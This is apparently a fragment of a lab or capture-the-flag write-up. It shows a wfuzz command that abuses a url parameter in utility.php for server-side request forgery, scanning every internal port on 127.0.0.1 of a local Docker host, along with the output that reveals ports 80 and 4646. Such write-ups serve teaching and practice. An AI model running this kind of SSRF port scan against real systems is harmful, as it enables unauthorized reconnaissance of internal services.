 ❯ wfuzz -c --hl=3 -t 200 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000080:   200        19 L     67 W       1015 Ch     "80"
000004646:   200        18 L     38 W       407 Ch      "4646"
Total time: 0
Processed Requests: 65535
Filtered Requests: 65533
Requests/sec.: 0